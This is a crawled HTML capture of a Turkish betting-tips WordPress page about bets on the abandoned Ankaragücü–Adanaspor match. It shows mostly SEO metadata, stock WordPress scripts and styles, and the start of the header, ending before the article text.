

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/
body_size: 14988
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://mactahmin.org/xmlrpc.php" />
<meta property="og:title" content="Ankaragücü Adanaspor maçına iddaa oynayanlar şimdi ne olacak? - Maç Tahmin"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Merhaba arkadaşlar, yarıda kalan Ankaragücü Adanaspor maçı için sizler için bir yazı hazırlamaya kar"/>
<meta property="og:url" content="http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/"/>
<meta property="og:site_name" content="Maç Tahmin"/>
<meta property="og:image" content="http://mactahmin.org/wp-content/uploads/2018/03/5135130.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ankaragücü Adanaspor maçına iddaa oynayanlar şimdi ne olacak? - Maç Tahmin</title>
	<meta name="description" content="Merhaba arkadaşlar, yarıda kalan Ankaragücü Adanaspor maçı için sizler için bir yazı hazırlamaya karar verdim. Ankaragücü Adanaspor maçına bahis oynayan" />
	<link rel="canonical" href="http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ankaragücü Adanaspor maçına iddaa oynayanlar şimdi ne olacak? - Maç Tahmin" />
	<meta property="og:description" content="Merhaba arkadaşlar, yarıda kalan Ankaragücü Adanaspor maçı için sizler için bir yazı hazırlamaya karar verdim. Ankaragücü Adanaspor maçına bahis oynayan" />
	<meta property="og:url" content="http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/" />
	<meta property="og:site_name" content="Maç Tahmin" />
	<meta property="article:published_time" content="2018-03-08T17:38:47+00:00" />
	<meta property="article:modified_time" content="2018-09-04T12:07:37+00:00" />
	<meta property="og:image" content="http://mactahmin.org/wp-content/uploads/2018/03/5135130.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="549" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mactahmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="mactahmin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/","url":"http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/","name":"Ankaragücü Adanaspor maçına iddaa oynayanlar şimdi ne olacak? - Maç Tahmin","isPartOf":{"@id":"http://mactahmin.org/#website"},"primaryImageOfPage":{"@id":"http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/#primaryimage"},"image":{"@id":"http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/#primaryimage"},"thumbnailUrl":"http://mactahmin.org/wp-content/uploads/2018/03/5135130.jpg","datePublished":"2018-03-08T17:38:47+00:00","dateModified":"2018-09-04T12:07:37+00:00","author":{"@id":"http://mactahmin.org/#/schema/person/21dfee2b53aeb56eb944e9ab91ab733e"},"description":"Merhaba arkadaşlar, yarıda kalan Ankaragücü Adanaspor maçı için sizler için bir yazı hazırlamaya karar verdim. Ankaragücü Adanaspor maçına bahis oynayan","breadcrumb":{"@id":"http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/#primaryimage","url":"http://mactahmin.org/wp-content/uploads/2018/03/5135130.jpg","contentUrl":"http://mactahmin.org/wp-content/uploads/2018/03/5135130.jpg","width":980,"height":549},{"@type":"BreadcrumbList","@id":"http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://mactahmin.org/"},{"@type":"ListItem","position":2,"name":"Ankaragücü Adanaspor maçına iddaa oynayanlar şimdi ne olacak?"}]},{"@type":"WebSite","@id":"http://mactahmin.org/#website","url":"http://mactahmin.org/","name":"Maç Tahmin","description":"İddaa Taminleri - Banko Tahminler","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mactahmin.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"http://mactahmin.org/#/schema/person/21dfee2b53aeb56eb944e9ab91ab733e","name":"mactahmin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://mactahmin.org/#/schema/person/image/","url":"http://1.gravatar.com/avatar/49219666d79d73f7a3e2702942d599fe?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/49219666d79d73f7a3e2702942d599fe?s=96&d=mm&r=g","caption":"mactahmin"},"description":"Küçük yaşlarımdan beri futbola olan ilgim katlanarak yükseldi. Çok iyi bir orta saha oyuncusu olduğumu düşünüyorum, 4 sezon boyunca aktif bir şekilde futbol oynadım. Talihsiz bir sakatlıktan sonra maalesef futbolu bırakmak zorunda kaldım. Ama manevi açıdan asla kopamadım. Türkiye'de koyu bir Samsunspor taraftarıyım. İlgi duyduğum ve aktif bir şekilde takip ettiğim ligler Serie A, Premier Lig ve La Liga.","url":"http://mactahmin.org/author/mactahmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; beslemesi" href="http://mactahmin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; yorum beslemesi" href="http://mactahmin.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; Ankaragücü Adanaspor maçına iddaa oynayanlar şimdi ne olacak? yorum beslemesi" href="http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mactahmin.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css' href='http://mactahmin.org/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mackutusucss-css' href='http://mactahmin.org/wp-content/plugins/mac_tahmin/css/mackutusu2.css?v=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://mactahmin.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://mactahmin.org/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://mactahmin.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://mactahmin.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700" type='text/css' media='all' />
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://mactahmin.org/wp-json/" /><link rel="alternate" type="application/json" href="http://mactahmin.org/wp-json/wp/v2/posts/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mactahmin.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mactahmin.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://mactahmin.org/?p=108' />
<link rel="alternate" type="application/json+oembed" href="http://mactahmin.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmactahmin.org%2Fankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mactahmin.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmactahmin.org%2Fankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-32x32.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://mactahmin.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://mactahmin.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<script data-ad-client="ca-pub-5373574557120988" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/mactahmin.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/mactahmin.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-270x270.png" />
</head>
<body id="top" class="post-template-default single single-post postid-108 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://mactahmin.org/">
				<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Salı , Ocak 27 2026</span>
				<div class="top-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://mactahmin.org/hakkimizda/">Hakkımızda</a></li>
